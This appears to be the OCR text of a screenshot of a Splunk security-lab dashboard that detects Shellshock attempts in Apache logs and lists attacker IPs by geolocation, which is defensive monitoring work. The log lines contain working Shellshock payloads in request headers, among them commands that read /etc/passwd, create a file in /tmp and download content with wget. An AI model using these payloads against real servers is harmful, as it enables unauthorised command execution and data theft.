 Safari File Edit View History Bookmarks Window Help Tue 4:14 PM Derek Arnold
Shellshock | Splunk
172.16.43.224:8000/en-US/app/search/shellshock?earliest=0&latest= Reader
Splunk test lab TrackStar OpenAir TS Wiki DocCenter Project Central WebEx Outlook Web App Proofpoint Technology Sols SecureTransfer PingOne Accuvant Box Corporate
splunk> App: Search & Reporting admin Messages Settings Activity Help
Search Pivot Reports Alerts Dashboards Search & Reporting
Shellshock Edit More Info
Apache logs 9h 2m ago
i Time Event
9/30/14 82.233.14.164 - - [Tue Sep 30 16:12:28 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 82.233.14.164" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:12:28.000 PM
9/30/14 38.186.250.218 - - [Tue Sep 30 16:11:28 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 38.186.250.218" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:11:28.000 PM
9/30/14 7.143.215.75 - - [Tue Sep 30 16:10:28 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 7.143.215.75" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:10:28.000 PM
9/30/14 202.230.100.227 - - [Tue Sep 30 16:09:27 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 202.230.100.227" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:09:27.000 PM
9/30/14 172.16.43.136 - - [30/Sep/2014:14:08:45 -0700] "GET /cgi-bin/poc.cgi HTTP/1.1" 200 107 "-" "() { foo;};echo;/usr/bin/wget http://www.accuvant.com/blog/what-is-the-bash-shellshock-bug -O /tmp/accuvant.html"
4:08:45.000 PM
9/30/14 108.239.177.0 - - [Tue Sep 30 16:08:27 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 108.239.177.0" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:08:27.000 PM
9/30/14 172.16.43.136 - - [30/Sep/2014:14:07:49 -0700] "GET /cgi-bin/poc.cgi HTTP/1.1" 200 107 "-" "() { foo;};echo;/bin/touch /tmp/uhacked"
4:07:49.000 PM
9/30/14 123.219.116.150 - - [Tue Sep 30 16:07:27 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 123.219.116.150" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:07:27.000 PM
9/30/14 172.16.43.136 - - [30/Sep/2014:14:07:21 -0700] "GET /cgi-bin/poc.cgi HTTP/1.1" 200 1103 "-" "() { foo;};echo;/bin/cat /etc/passwd"
4:07:21.000 PM
9/30/14 147.114.193.161 - - [Tue Sep 30 16:06:27 14] "GET / HTTP/1.0" 403 492 "() { :; }; ping -c 11 147.114.193.161" "shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)"
4:06:27.000 PM
« prev 1 2 3 4 5 6 7 8 9 10 next »
i
Attack Sources 2m ago
_time host attacker_ip exploitcode attacker_ip_country_name attacker_ip_city geo_info
2014-09-30 15:22:14 127.0.0.1 165.29.25.251 United States Little Rock Little Rock, United States
2014-09-30 15:21:14 127.0.0.1 37.200.73.23 Russian Federation Vladivostok Vladivostok, Russian Federation
2014-09-30 15:20:14 127.0.0.1 246.198.16.42
2014-09-30 15:19:14 127.0.0.1 9.17.255.147 United States Durham Durham, United States
2014-09-30 15:18:13 127.0.0.1 43.247.64.118 Japan Japan
2014-09-30 15:17:13 127.0.0.1 147.51.76.195 United States Augusta Augusta, United States
2014-09-30 15:16:12 127.0.0.1 212.94.176.93 France Neuilly-plaisance Neuilly-plaisance, France
2014-09-30 15:15:12 127.0.0.1 46.56.9.167 Belarus Belarus